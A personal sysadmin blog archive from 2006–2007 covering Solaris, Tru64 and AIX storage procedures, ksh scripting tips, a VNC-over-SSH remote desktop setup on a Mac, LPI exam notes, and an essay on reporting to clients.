5. A padlock appears in your menu bar.
From now on you can lock your screen by clicking on the padlock and selecting "Lock screen". And you can still use your screen saver and go back into the OS without a password. The only downside to this is that one can also wake up your system from sleep without a password. Not something I'd like to have if my laptop was ever stolen.
kilala.nl tags: apple, other tech, sysadmin,
View or add comments (curr. 0)
2007-07-17 10:12:00

Oy vey! One of the folks on the Sun Fire V890 must've been mesjoge! Why else would you decided to make such a weird design decision?!
What's up? I'll tell you what's up!
For some reason the design team decided to throw out the RJ45 console port that's been a Sun standard for nigh on ten years. And what did they replace it with? A DB25 port commonly seen in the Mesozoic Era! Good lord! This left me stranded without the proper cable for this morning's installation (thankfully I could borrow one). However, it also requires us to get completely new and different cables for our Cyclades console server!
Bad Sun! How could you make such a silly decision?!
kilala.nl tags: unix, work, meh, sysadmin,
View or add comments (curr. 5)
2007-06-15 18:23:00
Two things before I start this rant:
1. I'm not overly familiar with the OGB and the Open Solaris project's modus operandi. I'm going to bone up on those subjects tonight.
2. It seems that the dutch branch of the OS project doesn't even notice much of the OGB's dealings. When I asked one of "our" leading guys about some recent dealings he hadn't actually even heard of them yet.
Now... On with the show.
When it comes to the Open Solaris project I'm having mixed feelings. On the one hand Solaris and it's step-sister Open Solaris are my favourite "true" UNIX and I really want to see the OS to be a successful one. I feel at home in the OS, I admire the great improvements Sun and the community make to the OS and Solaris has almost never let me down (maybe one or two occasions).
But then there's discussions such as these: a few members of the Open Solaris community propose to build an official binary distribution (dubbed Project Indiana) and they have executive backing from Sun. The first reply is a rather constructive one: it tells what's wrong with the proposal and why it won't be accepted (in it's current form) by the OGB. But then the whole discussion derails with post upon post of bureaucracy, going back and forth about which rules should be applied to whom and what in which situations and at what times... Etc, etc...
While I'm all in favor of having strict project management and of handling your business in a organised and procedural manner, one can go too far. Linux has always felt a little bit too organic to me, although they do seem to get the job done in a rather good way. But the way the Open Solaris group works seems just way too convoluted to me. I hope that it's just a matter of streamlining things over the coming months/years and that things will loosen up a little by then.
kilala.nl tags: politics, unix, sysadmin,
View or add comments (curr. 0)
2007-06-11 16:47:00
Now that I've gotten my mits on an Intel Macbook I've also started dabbling with Parallels Desktop, a piece of software that'll let you run a whole bunch of virtual machines inside Mac OS X. For my work it's rather handy to have a spare Solaris system lying around, so I went with the Solaris Express image that I mentioned a few weeks ago. And now that it's about time for me to get started on my LPIC-2 exam it's also handy to have at least one Linux at hand.
Enter a pre-installed and configured Fedora Core 6 image for Parallels. At only ~730MB in size that really isn't that bad. Saves me a lot of trouble as well.
Just be sure to set your RAM at 512 MB. Any higher is supposed to crash FC, according to this OS X hint.
EDIT:
Tried it with my last day of the Parallels demo. It works like a charm :)
kilala.nl tags: unix, apple, sysadmin,
View or add comments (curr. 6)
2007-05-20 19:05:00
Well, I have finally unsubscribed myself from the Nagios mailing lists. It was great being a member of those lists while I was working with the software on a daily basis, but these days I've put Nagios behind me. I haven't written one line of Nagios monitoring code for months now.
I'm sure I'll also be skipping this year's Nagios Konferenz unless a job involving monitoring comes up again.
Thanks Ethan, for making such great software freely available! All the best to you and maybe we'll meet again o/
kilala.nl tags: nagios, unix, work, sysadmin,
View or add comments (curr. 0)
2007-05-11 11:24:00
The past two weeks we've been having a rather mysterious problem with one of our TruClusters.
During hardware maintenance of the B-node we moved all cluster resources to the A-node to remain up and running. Afterwards we let TruCluster balance all the resources so performance would benefit again. Sounds good so far and everything kept on working like it should.
However, during some nights the A-node would slow to a crawl, not responding to any commands and inputs. We were stumped, because we simply couldn't find the cause of the problem. The system wasn't overloaded, with a low load average. The CPU load was a bit remarkable, with 10% user, 50% system and the rest in idle. The network wasn't overloaded and there was no traffic corruption. None of the disks were overloaded, with just two disks seeing moderate to heavy use. It was a mystery and we asked HP to help us out.
After some analysis they found the cause of the problem :) Part of one of the applications that was failed over to the A-node were two file systems. After the balancing of resources these file systems stuck with the A-node, while the application moved back to the B-node. So now the A-node was serving I/O to the B-node through its cluster interconnect! This also explains the high System Land CPU load, since that was the kernel serving the I/O. :D
We'll be moving the file systems back to the B-node as well and we'll see whether that solves the issues. It probably will :)
kilala.nl tags: work, unix, problem, sysadmin,
View or add comments (curr. 0)
2007-04-27 14:32:00
Ever since Apple switched to Intel processors in their systems and Parallels came out with their Parallels Desktop software it's been possible to run Windows, Linux and other Unices inside virtual machines on your Mac. That's totally great, since it allows you to run various test systems without needing additional hardware!
A lot of people also got Solaris 10 to run in PD, although some ran into a little bit of trouble. Well, not anymore! Sun has created a pre-installed Solaris Express image for use with Parallels Desktop. This allows you to immediately get up and running with Solaris, without even having to go through any of the normal installation hoops.
I know what I'll be doing when I get my Macbook in ;)
Thanks to Ben Rockwood for pointing out this little gem.
kilala.nl tags: unix, apple, sysadmin,
View or add comments (curr. 0)
2007-04-18 14:38:00
One of the obvious down sides to using a scripting language like ksh as opposed to a "real" programming language like Perl or PHP (or C for that matter) is that, for each command that you string together, you're forking off a new process.
This isn't much of a problem when your script isn't too convoluted or when your dataset isn't too large. However, when you start processing 40-50MB log files with multiple FOR loops containing a few IF statements for each line, then you start running into performance issues.
And as I'm running into just that I'm trying to find ways to cut down on the forking, which means getting rid of as many IFs and pipes as possible. Here's a few examples of what has worked for me so far...
Instead of running:
[ expr1 ] && command1
[ expr2 ] && command1
Run:
[ (expr1) && (expr2) ] && command1
Why? Because if test works the way I expect it to, it'll die if the first expression is untrue, meaning that it won't even try the second expression. If you have multiple commands that complement eachother then you ought to be able to fit them into a set of parentheses after test cutting down on more forks.
Instead of running:
if [ `echo $STRING | grep $QUERY | wc -l` -gt 0 ]; then
Run:
if [ ! -z `echo $STRING | grep $QUERY` ]; then
More ideas to follow soon. Maybe I ought to start learning a "real" programming language? :D
EDIT:
OMG! I can't believe that I've just learnt this now, after eight years in the field! When using the Korn shell use [[ expr ]] for your tests as opposed to [ expr ].
Why? Because the [ expr ] is a throw-back to Bourne shell compatibility that makes use of the external test binary, as opposed to the built-in test function. This should speed up things considerably!
kilala.nl tags: unix, work, writing, sysadmin,
View or add comments (curr. 0)
2007-04-16 16:38:00
When writing shell scripts for my customers I always try to be as clear as possible, allowing them to modify my code even long after I'm gone. In order to achieve this I usually provide a rather lengthy piece of opening comments, with comments add throughout the script for each subroutine and for every switch or command that may be unclear to the untrained eye.
In general I've found that it's best to have at least the following information in your opening blurb:
* Who made the program? When was it finalised? Who requested the script to be made? Where can the author be reached for questions?
* A "usage" line that shows the reader how to call the program and which parameters are at his disposal.
* A description of what the program actually does.
* Descriptions for each of the parameters and options that can be passed to the script.
* The limitations imposed upon the script. Which specific software is needed? What other requisites are there? What are the nasty little things that may pop up unexpectedly?
* What are the current bugs and faults? The so-called FIXMEs.
* A description of the input that the program takes.
* A description of the output that the program generates.
Equally important is the inclusion of debugging capabilities. Of course you can start adding "echo" lines at various, strategic points in the script when you run into problems, but it's oh-so-much nicer if they're already in there! Adding those new lines is usually a messy affair that can make your problems even worse :( I usually prepend the debugging commands with "[ $DEBUG -eq 1 ] &&", which allows me to turn the debugging on or off at the top of the script using one variable.
And finally, for the more involved scripts, it's a great idea to write a small test suite. Build a script that actually takes the real script through its loops by automatically generating input and by introducing errors.
Two examples of script where I did all of this are check_suncluster and check_log3 with the new TEC-analysis.sh on its way in a few days.
So far, TEC-analysis.sh checks in at:
* 497 lines in total.
* 306 lines of actual code.
* 136 lines of comments.
* 55 lines of debugging code.
Approximately 39% of this script exists solely for the benefit of the reader and user.
kilala.nl tags: work, unix, writing, sysadmin,
View or add comments (curr. 0)
2007-04-03 23:41:00
The LPIC-102 summary is done. You can find it over here, or in the menu on the left. Enjoy!
kilala.nl tags: work, lpi, writing, studying, unix, sysadmin,
View or add comments (curr. 0)
2007-03-13 20:25:00
I'm well fed up with the whole PCMCIA switcheroo that I had gotten into to run my stand-by duties. I finally went out to Media Markt to get myself a Wifi card of my own. Who cares if the laptop belongs to $CLIENT? I want to work dammit! X[
I bought the Linksys WPC54g which is the first card that I'd borrowed from a colleague. Back then the card worked a treat and I had no problems whatsoever. But this time around, nothing but trouble! ;_; I think the crucial difference lies in the fact that the card I bought is v3, as opposed to either v2 or v4 (which was what I'd borrowed earlier). Incidentally, I'm running Windows 2000 on this Thinkpad.
Installing the card seemed to work alright: the driver installed perfectly, the card was recognized and the configuration utility installed as well. But for some reason the config util would keep on reporting the card as "WPC54g is inactive", suggesting a driver problem.
Well... A little digging around led me to this thread at the Linksys fora. It seems that the configuration tool (aka "Network monitor") is actually a piece of shit software, that doesn't work properly with the WPC54gv3 *grr*. As was suggested in the thread I installed McAfee Wireless Security, which is an alternative and free configuration tool for Wifi cards.
And lo and behold! It recognized the card and found my Wifi network. Got me connected without a problem. Thank God for McAfee! (Never thought I'd say that!)
Needless to say that my trust in Linksys has gone down a bit. All in all this took me a good two hours, which has well soured my mood :/
kilala.nl tags: annoying, windows, other tech, sysadmin,
View or add comments (curr. 3)
2007-03-13 15:05:00
Today I was working on a shell script that's supposed to process multiple text files in the exact same manner. Usually you can get through this by running a FOR-loop where the code inside the loop is repeated for each file in a sequential manner.
Since this would take a lot of time (going over 1e6 lines of text in multiple passes) I wondered whether it wouldn't be possible to run the contents of the FOR-loop in parallel. I rehashed my script into the following form:
subroutine()
{
contents of old FOR-loop, using $FILE
}
for file in "list of files"
do
FILE="$file"
subroutine &
done
This will result in a new instance of your script for each file in the list. Got seven files to process? You'll end up with seven additional processes that are vying for the CPUs attention.
On average I've found that the performance of my shell script was improved by a factor of 2.5, going from ~40 lines per three seconds to ~100 lines. I was processing seven files in this case.
The only downside to this is that you're going to have to build in some additional code that prevents your shell script from running ahead, while the subroutines are running in the background. What this code needs to be fully depends on the stuff you're doing in the subroutine.
kilala.nl tags: unix, work, unix, sysadmin,
View or add comments (curr. 2)
2007-03-12 22:08:00

For weeks on end I've been dragging my iBook along to the office at $CLIENT, even though I'm not allowed to connect it to their network. My iBook is indispensable to me, because it contains all of my archives and past projects, all my e-mail and my address book and calendar. I even use my iBook to keep track of my working hours (thank you TimeLog 3!).
Unfortunately, dragging my laptop around can get tiresome, especially if I ride my bike to work. Which is why I'm very grateful to one of my colleagues for suggesting the use of VNC or another remote desktop solution. Seriously, the suggestion was so obvious that I'm really ashamed that I didn't think of it. I guess I was just clinging -too- much to my dear, sweet iBook.
Anywho... What I'm about to describe is only one of many ways to implement a remote desktop solution for your Mac. A few other options exist, but this is the one I'm using. What we're going to be building is the following:
* I'm at my desk at work, using one of the PCs over there.
* My iBook, running Mac OS 10.4 is at home, connected to my wifi network.
* I will be using my iBook, from my desk at work :)
What you'll need:
* A VNC server. I chose to use Vine Server, which came recommended.
* A VNC client. For Windows and Linux I chose to use Tight VNC and for OS X I use Chicken of the VNC.
* An SSH server. This comes built in, as part of Mac OS X.
* An SSH client. For Windows I use PuTTY, while Linux and OS X come built in with a client.
* Your home IP address. You can find this by browsing to What is my IP address? at home.
Setting up SSH at home
You can use the basic SSH configuration that comes with OS X, but it's not rock solid. If you'd like to be extra secure, please make the following changes. This will disable remote root access and will force each user to make use of SSH keys. If you didn't, you could log in using your normal password which opens you up to brute force password attacks.
* Open Terminal.app and enter the following commands.
cd /private/etc
sudo vi sshd_config
* Change the following lines, so they read as follows. The last two lines a
PermitRootLogin no
PasswordAuthentication no
UsePAM no
* (Re)start SSH
Open System Preferences.
Go to "Sharing".
(Re)start the "Remote access" server.
Setting up the VNC server at home
Vine Server comes in a .DMG and you can simply copy the binary to its desired location. By starting the application you're presented with the applications configuration options, which has buttons at the bottom to stop and start the VNC server.
* You can leave most settings at their default values, but it's extra safe to change the following:
Connection -> set a password
Sharing -> only allow local connections
This secures your VNC server with a password and prevents people on your local network from connecting to your desktop. You'll only be able to login to VNC after logging in to your system through SSH.
* Press the "Start server" button.
Setting up your router
You will need to make your SSH server accessible from the Internet. Configure your router in such a way that it forwards incoming traffic on port 22, to port 22 on your Mac.
Setting up your SSH client at work
If you forced your SSH server to use public/private keypairs earlier, then you'll need to configure your SSH client to do the same. You can use ssh-keygen (OS X and Linux) or PuTTYGen (Windows) to generate a key pair. Please Google around for instructions on how to use SSH keys.
You will need to tell your SSH client to connect to your SSH server at home and to set up port forwarding for VNC. In both examples $HOME-IP is the IP address of your Internet connection at home.
* On Linux and OS X (from the command line): ssh -L 5900:127.0.0.1:5900 $HOME-IP.
* On Windows (in PuTTY): SSH -> Tunnel -> local port = 5900, remote port = 127:0.0.1:5900
What you're doing here is rerouting any traffic that's coming in at your work PC at port 5900 to port 5900 at your home box.
Setting up your VNC client at work
All of the real work is being done by the SSH session, so you can instruct your VNC client to simply connect to desktop 0 at localhost, or at 127.0.0.1. Enter the password that you set up earlier.
Adding more security
Unfortunately Hot Corners don't work through VNC and FUS kills your VNC session, so we'll need to find another way to lock your OS X desktop. Luckily I've found a way in this article. You can use Keychain Access to add a small button to your menu that will allow you to lock your screen.
And there you have it! A fully working VNC setup that will allow you to use your Mac at home, from work.
kilala.nl tags: apple, other tech, writing, sysadmin,
View or add comments (curr. 0)
2007-03-01 14:26:00
Today I faced the task of replacing a failing hard drive in one of our Tru64 boxen. The disk was part of a disk group being used to serve plain data (as opposed to being part of the boot mirror / rootdg), so the replacement should be rather simple.
After some poking about I came to the following procedure. Those in the know will recognize that it's very similar to how Veritas Volume Manager (VXVM) handles things. This is because Tru64 LSM is based on VXVM v2.
* voldiskadm -> option 4 -> list -> select the failing disk, this'll be used as $vmdisk below.
* voldisk list -> select the failing disk, this'll be used as $disk below.
* voldisk rm $disk
* Now replace the hard drive.
* hwmgr -show scsi -> take a note of your current set of disks.
* hwmgr -scan scsi
* hwmgr -show scsi -> the replaced disk should show up as a new disk at the bottom of the list. This'll be used as $newdisk below.
* dsfmgr -e $newdisk $disk
* disklabel -rw $disk
* voldisk list -> $disk should be labeled as "unknown" again.
* voldiskadm -> option 5 -> $vmdisk -> $disk -> y -> y -> your VM disk should now be replaced.
* volrecover -g $diskgroup -sb
The remirroring process will now start for all broken mirrors. Unfortunately there is no way of tracking the actual process. You can check whether the mirroring's still running with "volprint -ht -g $diskgroup | grep RECOV", but that's about it.
kilala.nl tags: unix, work, other tech, sysadmin,
View or add comments (curr. 2)
2007-02-21 12:47:00
I've never been overly fond of HP-UX, mostly sticking to Solaris and Mac OS X, with a few outings here and there. Given the nature of one of my current projects however, I am forced to delve into HP's own flavour of Unix.
You see, I'm building a script that will retrieve all manner of information regarding firmware levels, driver versions and such so we can start a networkwide upgrade of our SAN infrastructure. With most OSes I'm having a fairly easy time, but HP-UX takes the cake when it comes to being backwards :[
You see, if I want to find out the firmware level for a server running HP-UX I have two choices:
1. Reboot the system and check the firmware revision from the boot prompt.
2. Use the so-called Support Tools Manager utility, called [x,m,c]stm.
CSTM is the command line interface to STM and thank god that it's scriptable. In reality the binary is a CLI menu driven system, but it takes an input file for your commands.
For those who would like to retrieve their firmware version automatically, here's how:
...
Uhm... FSCK! *growl* *snarl* What the heck is this?! For some screwed up reason my shell keeps on adding a NewLine char after the output of each command. That way a variable which gets its value from a string of commands will always be "$VALUE ". WTF?! o_O
I'm going to have to bang on this one a little more. More info later.
kilala.nl tags: unix, work, annoying, sysadmin,
View or add comments (curr. 0)
2007-01-26 13:57:00
Finally, I've finised my fourth article for ;Login magazine. It'll appear in next month's issue, in the sysadmin section.
As is the tradition with my articles, I'll try to entice my fellow folks in IT to improve their "soft skills". In the past I've covered things like personal planning and various communications skills. This time I'll try to convey why good reporting is so important to your work and your projects.
kilala.nl tags: work, writing, sysadmin,
View or add comments (curr. 0)
2007-01-26 13:08:00
A PDF version of this document is available. Get it over here.
When I returned to the consulting business back in 2005 I found that a change to my modus operandi would have favorable results to the perceived quality of my work.
Up to that point I had never made a big point of reporting my activities to management, trusting that I'd get the job done and that doing so would make everyone happy. And sure enough, things kept rolling and I indeed got things done. But I won't claim that anyone really knew what I was up to or that they had more than a passing notion of my progress.
2005 provided me with a fresh start and I decided that I'd do things differently this time around. And indeed, as my reports started coming in, my client's response to both my employer and myself seemed to improve.
"So, Peter, what's happening? Aahh, now, are you going to go ahead and have those TPS reports for us this afternoon?"
From the movie 'Office Space'
Reporting. Reports. Status updates. Words that most people in IT dread and that instill nightmare images of piles of paperwork and endless drudgery with managers. Words that make you shudder at the thought of bosses nagging you about layout, instead of content. Of hours of lost time that could have been better spent doing real work.
But seriously, spreading the word about your work and your projects doesn't have to be a huge undertaking and it will probably even help you in getting things done. By spending just a few hours every month you could save yourself a lot of trouble in the long run.
Benefits for the customer:
Benefits for your employer and yourself:
"A lean agreement is better than a fat lawsuit"
German proverb
It may seem slightly odd, but your first report will be made before you've even done any real work. When you start a new project everyone will have a general idea of what you will be doing, but usually no-one has all the details. In order to prevent delays in the future, you will need to make very specific agreements early on.
To get things started you will need to have a little eye-to-eye with your client to draft your assignment. You will be hashing out every significant detail of what the client expects from you.
The good news is that such a meeting usually doesn't take up more than an hour, maybe two. After that you'll need another hour or so to put it all to paper, provided that you have already created a template of sorts.
By putting as much detail as possible into all of these criteria you are creating many opportunities for yourself. From now on everyone agrees on what you will be doing and outsiders can be quickly brought up to speed on your project. At later points in time you can always go back to your document to check whether you're still on the right track. And at the end of everything you can use your original agreement to grade how successful you were in achieving your goals.
So, what if you will be doing "normal" daily management of the customer's servers and IT infrastructure? Doesn't seem like there's a lot to describe, is there? Well, that's when you put extra focus on how things are done. Mind you, even normal daily management includes some projects that you can work on.
Either way, make sure that all demands have been made "SMART": specific, measurable, ambitious, realistic and time-bound. This means that everything should:
When your document is complete, go over it with your client once more to make sure he agrees on everything you put to paper. Then, get his approval in writing.
Here are two examples from my recent assignments. The first example was part of a real project with specific deliverables, while the second example covers normal systems management.
Requirement 1: improving on the old
Our current Nagios monitoring environment is severely lacking in multiple aspects. These include, but are not limited to:
* Sub-optimal design of the infrastructure involved.
* Many services, components and metrics are effectively not monitored.
* Sub-optimal configuration when it comes to alarming.
* Current configuration is a dirty conglomerate of files and objects.
* There is no proper separation between users. People can see monitors to which they really should have no access.
All of these issues should be fixed in the newly designed Nagios environment.
Thomas will take part in the department's normal schedule. This includes the following duties:
* Stand-by duty (being on call), once every five to six weeks.
* The daily shifts, meaning that he either starts his day at 08:00, OR doesn't leave the office before 18:00.
* The expanded schedule with regards to P1 priority incidents and changes. Thomas is expected to put in overtime in these cases.
* The department's change calendar. This involves regular night shifts to implement changes inside specific service windows.
You have done your utmost best to make your project description as comprehensive as possible. You've covered every detail that you could think of and even the customer was completely happy at the time.
Unfortunately happiness never lasts long and your client's bound to think of some other things they want you to do. Maybe there's a hike in your deadline, or maybe they want you to install a hundred servers instead of the original fifty. Who knows? Anything can happen! The only thing that's for certain is that it will happen.
When it does, be sure to document all the changes that are being made to your project. Remember, if your original project description is all you have to show at the end, then you'll be measured by the wrong standards! So be sure to go into all the specifics of the modifications and include them in an updated project description.
And of course, again make sure to get written approval from the client.
Most people I've worked for were delighted to get detailed status updates in writing. Naturally your client will pick up bits and pieces through the grapevine, but he won't know anything for sure until you provide him with all the details. I've found that it is best to deliver a comprehensive document every six to eight weeks, depending on the duration of your undertaking.
Each report should include the following topics. Examples follow after the list.
A short description of your project
The goal of this project is to improve the monitoring capabilities at $CLIENT by completely redesigning the infrastructure, the software and the configuration of the Nagios environment.
Original tasks and their status
Automated installation of UNIX servers
Weeks 26 and 27 (28th of June through the 8th of July) were spent full-time on the implementation of the Jumpstart server. $CLIENT had requested I give this part of the project the highest priority, due to recent discoveries regarding the recoverability of certain servers.
At this point in time the so-called Jumpstart server has the following functionality in place:
[...]
Therefore we can conclude that the Jumpstart server has reached full functionality.
Changes to your project
One of the changes made to the project, based on the new technical requirements, is the switch from NRPE to SNMP as a communications protocol. This choice will allow us greater flexibility in the future and will most likely also save us some effort in managing the Nagios clients.
The downside of this choice is my lack of experience in SNMP. This means that I will need to learn everything about SNMP, before I can start designing and building a project that's based upon it.
A simplified timesheet

Problems and challenges
On the 17th of July I issued a warning to local management that the project would we delayed due to two factors:
* My unfamiliarity with the SNMP protocol and software.
* The lack of a centralized software (and configuration) distribution tool. This lack means that we shall need to install each client manually.
Suggestions and recommendations
$CLIENT is quite lucky to have a CMDB (Configuration Management Database) that is rather up to date. This database contains detailed information on all of their systems and has proved to be very useful in daily life. However, what is lacking is a bird's eye view of the environment. Meaning: maps and lists and such which describe the environment in less detail, but which show a form of method to the madness.
Predictions regarding the outcome of your project
However, as can be seen from the included project planning, I will most probably not be finished with the project before the contract between Snow and $CLIENT runs out.
The contract's end date is set to the 16th of September, while my current estimates point to a project conclusion around the 1st of October. And that's assuming that there will be no delays in acquiring the backup and monitoring software.
One of the biggest mistakes I've made in my recent past was to assume that my customer was reading every document I'd been giving them. I'd been sending them e-mails about show stoppers and I'd been providing them with those beautiful reports I've been telling you about. But still something went horribly wrong. You see, some managers really don't care about technical background and thus they'll ignore certain parts of your reports. They figure that, since you're not coming to talk to them, everything's hunky-dory.
This is exactly why e-mail and big documents are no substitute for good, old face to face contact.
Make sure that you have regular conversations with your client about your progress and any problems that you've run into. You could even go the extra mile and request a regular, bi-weekly meeting! Talking to the customer in person will give you the change to make sure they know exactly what's going on and that they fully understand everything you've written in your interim report.
"You can spend the rest of your life with me...but I can't spend the rest of mine with you. I have to live on. Alone. That's the curse of the Time Lords."
From 2005's season of 'Doctor Who'
Like all masterpieces your enterprise needs a grand finale!
Now that all the work has been done and your goals have been reached you will need to transfer responsibility for everything that you've made. Cross the Ts and dot the Is and all that. In short, you'll be writing an expanded version of the interim report.
The composition of your document should include the following topics:
On the last page of your document, leave room for notes and signatures from your client and their lead technicians. Go over the document with everyone that'll need to take responsibility for your project. When they agree with everything you've written, have them sign that page. You will end up with a page that contains all the autographs that you'll need.
Task review
Solaris automated installation server
[...]
Current status:
Finished per December of 2005. Unfortunately there are a few small flaws still left in the standard build. These have been documented and will be fixed by $CLIENT.
Project recommendations
A basic list of applications to be entered into phase 2 was delivered a few weeks ago. Now we will need to ascertain all the items that should be monitored on a per-application basis.
Once those requirements have been decided on we can continue with the implementation. This includes expanding the existing Nagios configuration, expanding the Nagios client packages and possibly the writing of additional plugins.
Resource expenditure

Risks and pitfalls
These are areas identified by Thomas as risk areas that need addressing by the $CLIENT team:
1. Limited knowledge of Nagios's implementation of SNMP.
2. Limited knowledge of Perl and Shell scripting in lab team.
3. Limited knowledge of SDS/SVM volume management in lab team.
4. Limited knowledge of Solaris systems management.
5. Only 1 engineer in lab team able to support all aspects of Unix.
Checklists
I've found that many of my customers were pleasantly surprised to receive detailed project reports. It really is something they're not used to from their IT crowd. So go on and surprise your management! Keep them informed, strengthen your bond with them and at the end of the day take in the compliments at a job well done.
kilala.nl tags: writing, tutorial, sysadmin,
View or add comments (curr. 0)
2006-12-22 22:41:00
Thanks to a link on the MacFreak fora I stumbled onto a great blog post explaining why ZFS is actually a big deal. The article approaches ZFS from the normal user's angle and actually did a good job explaining to me why I should care about ZFS.
Real nice stuff and I'm greatly looking forward to Mac OS X.5 which includes ZFS.
kilala.nl tags: apple, unix, other tech, sysadmin,
View or add comments (curr. 1)
2006-12-22 09:00:00
As I promised a few days ago I'd also give you guys the quick description of how to add a new LUN to a Tru64 box. Instead of what I told you earlier, I thought I'd put it in a separate blog post instead. No need to edit the original one, since it's right below this one.
Adding a new LUN to a Tru64 box with TruCluster
1. Assign new LUn in the SAN fabric.
No something I usually do.
2. Let the system search for new hardware.
hwmgr scan scsi
3. Label the "disk".
disklabel -rw $DISK
4. Add the disk to a file domain (volume group).
mkfdmn $DISK $DOMAIN
5. Create a file set (logical volume).
mkfset $DOMAIN $FILESET
6. Create a file system.
Not required on Tru64. Done by the mkfset command.
7. Test mount.
Mount.
8. Add to fstab.
vi /etc/fstab
Also, if you want to make the new file system fail over with your clustered application, add the appropriate cfsmgr command to the stop/start script in /var/cluster/caa/bin.
kilala.nl tags: work, unix, studying, sysadmin,
View or add comments (curr. 0)
2006-12-20 20:20:00
The past two weeks I've been learning new stuff at a very rapid pace, because my client uses only a few Solaris boxen and has no Linux whatsoever. So now I need to give myself a crash course in both AIX and Tru64 to do stuff that I used to do in a snap.
For example, there's adding a new SAN device to a box, so it can use it for a new file system. Luckily most of the steps that you need to take are the same on each platform. It's just that you need to use different commands and terms and that you can skip certain steps. The lists below show the instructions for creating a simple volume (no mirroring, striping, RAID tricks, whatever) on all three platforms.
Adding a new LUN to a Solaris box with SDS
1. Assign new LUN in the SAN fabric.
Not something I usually do.
2. Let the system search for new hardware.
devfsadm -C disks
3. Label the "disk".
format -> confirm label request
When using Solaris Volume Manager
4. Add the disk to the volume manager.
metainit -f $META 1 1 $DISK
5. Create a logical volume.
metainit $META -p $SOFTPART $SIZE
6. Create a filesystem
newfs /dev/md/rdsk/$META
7. Test mount.
mount $MOUNT
8 Add to fstab.
vi /etc/vfstab
When using Veritas Volume Manager
4. Let Veritas find the new disk.
vxdctl enable
5. Initialize the disk for VXVM usage and add it to a disk group.
vxdiskadm -> initialize
6. Create a new volume in the diskgroup.
Use the vxassist command.
7. Create a file system.
newfs /dev/vx/rdsk/$VOLUME
8. Test mount
mount $MOUNT
9. Add to vfstab
vi /etc/vfstab
Adding a new LUN to an AIX box with LVM
1. Assign new LUN in the SAN fabric.
Not something I usually do.
2. Let the system search for new hardware.
cfgmgr
3. Label the "disk".
Not required on AIX.
4. Add the disk to a volume group.
mkvg -y $VOLGRP -s 64 -S $DISK
5. Create a logical volume.
mklv -y $VOLNAME -t jfs2 -c1 $VOLGRP $SIZE
6. Create a filesystem
crfs -v jfs2 -d '$VOLNAME' -m '$MOUNT' -p 'rw' -a agblksize='4096' -a logname='INLINE'
7. Test mount
mount $MOUNT
8 Add to fstab.
vi /etc/filesystems
Adding a new LUN to a Tru64 box running TruCluster
I'll edit this post to add these instructions tomorrow, or on Friday. I still need to try them out on a live box ;)
Anywho. It's all pretty damn interesting and it's a blast having to almost instantly know stuff that's completely new to me. An absolute challenge! It's also given me a bunch of eye openers!
For example I've always thought it natural that, in order to make a file system switch between nodes in your cluster, you'd have to jump through a bunch of hoops to make it happen. Well, not so with TruCluster! Here, you add the LUN, go through the hoops described above and that's it! The OS automagically takes care of the rest. That took my brain a few minutes to process ^_^
kilala.nl tags: work, unix, studying, sysadmin,
View or add comments (curr. 0)
2006-12-14 11:37:00
This morning I went to my local Prometric testing center for my LPI 101 exam (part one of two, for the LPIC-1). On forehand I knew I wasn't perfectly prepared, since I'd skipped trial exams and hadn't studied that hard, so I was a little anxious. Only a little though, since I usually test quite well.
Anywho: out of a maximum of 890 points I got 660, with 500 points being the minimum passing grade. Read item 2.15 this page to learn more about the weird scoring method used by the LPI. It boils down to this: out of 70 questions I got 61 correct, with a minimum of 42 to pass. If we'd use the scoring method Sun uses, I'd have gotten an 87%. Not too bad, I'd say!
I did run into two things that I was completely unprepared for. I'd like to mention them here, so you won't run into the same problem.
1. All the time, while preparing, I was told that I'd have to choose a specialization for my exam: either RPM or DPKG. Since I know more about RPM I had decided to solely focus on that subject. But lo and behold! Apparently LPI has _very_ recently changed their requisites for the LPIC-1 exams and now they cover _both_ package managers! D:
2. In total I've answered 98 questions, instead of the 70 that was advertised. LPI mentions on their website (item 2.13) that these are test-questions, considered for inclusion in future exams. These questions are not marked as such and they do not count towards your scoring. It would've been nice if there had been some kind of screen or message warning me about this _at_the_test_site_.
Anywho... I made and now I'm on to the next step: LPIC-102.
kilala.nl tags: work, unix, lpi, awesome, sysadmin,
View or add comments (curr. 0)
2006-12-12 22:38:00
Version 1.0 of my LPIC-101 study notes is available. I bashed it together using the two books mentioned below. A word of caution though: this summary was made with my previous knowledge of Solaris and Linux in mind. This means that I'm skipping over a shitload of stuff that might still be interesting to others. Please only use my summary as something extra when studying for your own exam.
I'm up for my exam next Thursday, at ten in the morning. =_=;
Oh yeah... The books:
Ross Brunson - "Exam cram 2: LPIC 1", 0-7897-3127-4
Roderick W. Smith - "LPIC 1 study guide", 978-0-7821-4425-3
kilala.nl tags: work, unix, lpi, writing, studying, sysadmin,
View or add comments (curr. 0)
2006-10-25 09:05:00
Many thanks to my colleague Guldan who pointed me towards a website giving a short description of using the BSD hardware-sensors daemon, together with Nagios in order to monitor your hardware. Using sensord should make things a lot easier for people running BSD, as they won't have to muck about with SNMP OIDs and so on.
kilala.nl tags: work, nagios, unix, sysadmin,
View or add comments (curr. 0)
2006-10-03 23:31:00
This goes to show that the proverb above is right: Joerg Linge, whom I met at NagKon 2006, just e-mailed me. He mentioned that right around the same time we had both come up with a similar solution to one problem.
The problem: use Nagios plugins through a normal SNMP daemon.
Our solutions were identical when it came to configuring the daemon, but differed slightly when it comes to getting the information from the client. The approach is the same, but while he uses Perl for the plugin, I use Bash ^_^
Life's little coincidences :)
Joerg's solution and write-up.
Anywho... Joerg's a cool guy :) Go check out his website and have a look around.
kilala.nl tags: work, nagios, sysadmin,
View or add comments (curr. 2)
2006-08-23 14:37:00
Damn! I'm really starting to hate Dependency Hell. Installing a few Nagios check scripts requires the Perl Net::SNMP module. This in turn requires three other modules. Each of these three modules requires three other modules, three of which require a C compiler on your system (which we naturally don't install on production systems). And neither can we use the port/emerge/apt-get alike Perl tools from CPAN, since (yet again) these are production systems. Augh!
kilala.nl tags: work, annoying, other tech, unix, sysadmin,
View or add comments (curr. 0)
2006-08-10 13:48:00
